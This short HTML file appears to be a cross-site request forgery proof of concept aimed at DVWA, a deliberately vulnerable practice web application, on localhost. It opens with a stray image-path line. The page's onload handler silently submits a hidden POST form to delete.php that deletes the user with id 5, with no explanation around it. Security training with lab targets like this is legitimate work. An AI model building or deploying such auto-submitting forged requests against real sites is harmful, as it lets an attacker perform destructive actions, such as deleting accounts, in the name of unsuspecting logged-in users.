 html
<html>
<body onload="document.forms[0].submit()">
<form action="http://localhost/dvwa/delete.php" method="POST">
<input type="hidden" name="userid" value="5">
</form>
</body>
</html>